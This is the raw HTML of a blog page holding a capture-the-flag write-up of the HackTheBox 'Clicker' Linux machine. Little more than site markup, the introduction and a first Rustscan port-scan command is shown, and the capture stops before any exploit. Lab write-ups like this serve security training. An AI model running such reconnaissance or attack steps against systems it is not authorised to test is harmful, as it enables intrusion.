

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyberiumx.com/write-ups/hackthebox-clicker/
body_size: 29272
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0"/>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>HackTheBox- Clicker | CyberiumX</title>
<meta name="description" content="The &#039;Clicker&#039; machine is a Medium-level challenge offered on the &#039;HackTheBox&#039; platform. It serves as an introductory evaluation to assess your competency in Linux server penetration testing."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cyberiumx.com/write-ups/hackthebox-clicker/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="HackTheBox- Clicker | CyberiumX" />
<meta property="og:description" content="The &#039;Clicker&#039; machine is a Medium-level challenge offered on the &#039;HackTheBox&#039; platform. It serves as an introductory evaluation to assess your competency in Linux server penetration testing." />
<meta property="og:url" content="https://cyberiumx.com/write-ups/hackthebox-clicker/" />
<meta property="og:site_name" content="CyberiumX" />
<meta property="article:tag" content="clicker" />
<meta property="article:tag" content="Clicker Hackthebox" />
<meta property="article:tag" content="Clicker Hackthebox walkthrough" />
<meta property="article:tag" content="Clicker Hackthebox writeup" />
<meta property="article:tag" content="Clicker Htb" />
<meta property="article:tag" content="ghidra" />
<meta property="article:tag" content="hackthebox" />
<meta property="article:section" content="HackTheBox" />
<meta property="og:updated_time" content="2023-12-05T14:00:44+05:30" />
<meta property="og:image" content="https://cyberiumx.com/wp-content/uploads/2023/11/Clicker.png" />
<meta property="og:image:secure_url" content="https://cyberiumx.com/wp-content/uploads/2023/11/Clicker.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="Clicker HTB Hackthebox writeup" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-11-28T16:07:06+05:30" />
<meta property="article:modified_time" content="2023-12-05T14:00:44+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HackTheBox- Clicker | CyberiumX" />
<meta name="twitter:description" content="The &#039;Clicker&#039; machine is a Medium-level challenge offered on the &#039;HackTheBox&#039; platform. It serves as an introductory evaluation to assess your competency in Linux server penetration testing." />
<meta name="twitter:image" content="https://cyberiumx.com/wp-content/uploads/2023/11/Clicker.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="CyberiumX" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="CyberiumX &raquo; Feed" href="https://cyberiumx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CyberiumX &raquo; Comments Feed" href="https://cyberiumx.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CyberiumX &raquo; HackTheBox- Clicker Comments Feed" href="https://cyberiumx.com/write-ups/hackthebox-clicker/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cyberiumx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyberiumx.com%2Fwrite-ups%2Fhackthebox-clicker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cyberiumx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyberiumx.com%2Fwrite-ups%2Fhackthebox-clicker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cyberiumx.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cyberiumx-style-css' href='https://cyberiumx.com/wp-content/themes/cyberiumx/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cyberiumx.com/wp-content/themes/cyberiumx/assets/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slider-style-css' href='https://cyberiumx.com/wp-content/themes/cyberiumx/assets/css/owl.carousel.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://cyberiumx.com/wp-content/themes/cyberiumx/assets/css/app.css?ver=1.0' media='all' />
<link rel='stylesheet' id='media-style-css' href='https://cyberiumx.com/wp-content/themes/cyberiumx/assets/css/media.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://cyberiumx.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' media='all' />
<script src="https://cyberiumx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cyberiumx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-57869DH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cyberiumx.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57869DH");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cyberiumx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cyberiumx.com/wp-json/wp/v2/posts/2253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyberiumx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cyberiumx.com/?p=2253' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="p:domain_verify" content="6e5a91b66039e86a07d66912a313bc60"/><link rel="pingback" href="https://cyberiumx.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-122x122.png" sizes="32x32" />
<link rel="icon" href="https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2253 single-format-standard wp-custom-logo wp-theme-cyberiumx sp-easy-accordion-enabled elementor-default elementor-kit-1209">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container-fluid">
			<div class="row align-items-center">
				<div class="col-lg-3">
					<div class="header-branding">
						<div class="site-branding">
							<a href="https://cyberiumx.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="512" height="512" src="https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1.png" class="custom-logo" alt="CyberiumX" decoding="async" srcset="https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1.png 512w, https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-300x300.png 300w, https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-150x150.png 150w, https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-122x122.png 122w" sizes="(max-width: 512px) 100vw, 512px" /></a>								<p class="site-title d-none"><a href="https://cyberiumx.com/" rel="home">CyberiumX</a></p>
																<p class="site-description d-none">Lets Penetrate Into !!</p>
													</div><!-- .site-branding -->
						<div class="d-lg-none" id="imrt-btn"></div>
					</div>
				</div>
				<div class="col-lg-9">
					<nav id="site-navigation" class="main-navigation">
						<button id="menu-toggle-tgl" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa-bars fa"></i></button>
						<div class="menu-blog-container"><ul id="primary-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1225"><a href="https://cyberiumx.com/">Home</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://cyberiumx.com/about-us/">About Us</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3083"><a href="https://cyberiumx.com/courses/">Our Courses</a>
<ul class="sub-menu">
	<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3123"><a href="https://cyberiumx.com/provided-course/amazon-web-servicesaws-course/">Amazon Web Services(AWS) Course</a></li>
	<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3124"><a href="https://cyberiumx.com/provided-course/bug-bounty-course/">Bug Bounty Course</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3125"><a href="https://cyberiumx.com/provided-course/ccna-course/">CCNA Course</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3126"><a href="https://cyberiumx.com/provided-course/certified-ethical-hacker-cehv13-ai/">Certified Ethical Hacker CEHv13 AI</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3127"><a href="https://cyberiumx.com/provided-course/ejptv2-course/">eJPTv2 Course</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3128"><a href="https://cyberiumx.com/provided-course/ethical-hacking/">Ethical Hacking</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3129"><a href="https://cyberiumx.com/provided-course/kali-linux-course/">Kali Linux Course</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3130"><a href="https://cyberiumx.com/provided-course/networking-for-ethical-hackers-course/">Networking For Ethical Hackers Course</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3131"><a href="https://cyberiumx.com/provided-course/oscp-course/">OSCP+ Course</a></li>
	<li id="menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3132"><a href="https://cyberiumx.com/provided-course/vapt/">VAPT</a></li>
</ul>
</li>
<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1562"><a href="https://cyberiumx.com/blog/">Blogs</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://cyberiumx.com/reviews-and-faqs/">Reviews and FAQs</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://cyberiumx.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3038"><a href="https://wa.me/">Get Started</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<section class="contact-topbar position-relative">
		<div class="contact-us-img">
			<img width="1200" height="628" src="https://cyberiumx.com/wp-content/uploads/2023/11/Clicker.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Clicker HTB Hackthebox writeup" decoding="async" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/Clicker.png 1200w, https://cyberiumx.com/wp-content/uploads/2023/11/Clicker-300x157.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/Clicker-1024x536.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/Clicker-768x402.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="HackTheBox- Clicker 1">		</div>
		<div class="contact-heading d-none">
			<div class="container">
				<h1 class="mb-5">HackTheBox- Clicker</h1>
			</div>
		</div>
		<div class="slider-shape">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
				<path class="shape-fill" d="M0,6V0h1000v100L0,6z"></path>
			</svg>
		</div>
	</section>
	<main id="primary" class="site-main single_dtls-pages py-3 py-lg-5">
		<div class="container">
			<div class="row">
				<div class="col-md-9">
					<div class="single_dtls-pages-lft pe-0 pe-lg-4">
						
<article id="post-2253" class="post-2253 post type-post status-publish format-standard has-post-thumbnail hentry category-hackthebox-writeups category-write-ups tag-clicker tag-clicker-hackthebox tag-clicker-hackthebox-walkthrough tag-clicker-hackthebox-writeup tag-clicker-htb tag-ghidra tag-hackthebox">
	<header class="entry-header">
		<h1 class="entry-title">HackTheBox- Clicker</h1>			<div class="entry-meta d-none">
				<span class="posted-on">Posted on <a href="https://cyberiumx.com/write-ups/hackthebox-clicker/" rel="bookmark"><time class="entry-date published" datetime="2023-11-28T16:07:06+05:30">28 November 2023</time><time class="updated" datetime="2023-12-05T14:00:44+05:30">5 December 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://cyberiumx.com/author/cyberiumx-com/">CyberiumX</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="1200" height="628" src="https://cyberiumx.com/wp-content/uploads/2023/11/Clicker.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Clicker HTB Hackthebox writeup" decoding="async" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/Clicker.png 1200w, https://cyberiumx.com/wp-content/uploads/2023/11/Clicker-300x157.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/Clicker-1024x536.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/Clicker-768x402.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="HackTheBox- Clicker 2">			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>Hello folks,<br />
This blog focuses on the &#8216;<strong>Clicker</strong>&#8216; machine, a Medium-level challenge offered on the &#8216;<strong>HackTheBox</strong>&#8216; platform. It serves as an introductory evaluation to assess your competency in <strong>Linux server penetration testing</strong>. During the &#8216;<strong>Clicker</strong>&#8216; challenge, you&#8217;ll get the opportunity to showcase your abilities using <strong>Pentesting</strong> tools like <strong>Rustscan</strong>, <strong>mount</strong>, <strong>Burp Suite</strong>, <strong>Ghidra</strong>, and performing enumeration on public exploits. Without delay, let&#8217;s commence this journey into penetration testing.<br />
You can access the <a href="https://app.hackthebox.com/machines/clicker" rel="nofollow noopener" target="_blank">Clicker</a> machine on HackTheBox.<br />
First of all let’s start the machine by clicking on “<strong>Join Machine</strong>”.<br />
Scan the obtained IP using the tool “<strong>Rustscan</strong>”.</p>
<blockquote><p><strong>rustscan -a &lt;Machine_IP&gt;</strong></p></blockquote>
<p><a href="https://cyberiumx.com/wp-content/uploads/2023/11/1.-Rustscan.png" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-2254 size-full" src="https://cyberiumx.com/wp-content/uploads/2023/11/1.-Rustscan.png" alt="1. Rustscan" width="1687" height="662" title="HackTheBox- Clicker 3" srcset="https://cyberiumx.com/wp-content/uploads/2023/11/1.-Rustscan.png 1687w, https://cyberiumx.com/wp-content/uploads/2023/11/1.-Rustscan-300x118.png 300w, https://cyberiumx.com/wp-content/uploads/2023/11/1.-Rustscan-1024x402.png 1024w, https://cyberiumx.com/wp-content/uploads/2023/11/1.-Rustscan-768x301.png 768w, https://cyberiumx.com/wp-content/uploads/2023/11/1.-Rustscan-1536x603.png 1536w" sizes="(max-width: 1687px) 100vw, 1687px" /></a><br />
